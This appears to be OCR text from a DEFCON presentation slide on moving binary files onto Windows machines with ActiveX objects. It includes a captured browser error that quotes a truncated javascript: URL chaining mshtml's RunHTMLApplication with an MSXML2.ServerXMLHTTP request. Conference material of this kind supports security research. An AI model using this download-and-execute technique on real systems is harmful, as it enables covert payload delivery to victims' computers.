 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
"Uploading" Files
● Binary data is hard to work with…
● Writing byte-by-byte uses limited instructions
● Adodb.Stream.Write(http.responseBody)
○ Can't write stream directly to file
○ But… information theory allows it
Script Error
An error has occurred in the script on this page.
Line: 1
Char: 281
Error: Safety settings on this computer prohibit accessing a data source on
another domain.
Code: 0
URL: javascript:"\..\mshtml,RunHTMLApplication ";document.write
();Object=new%20ActiveXObject
("MSXML2.ServerXMLHTTP.6.0");Object.open
Do you want to continue running scripts on this page?
Yes No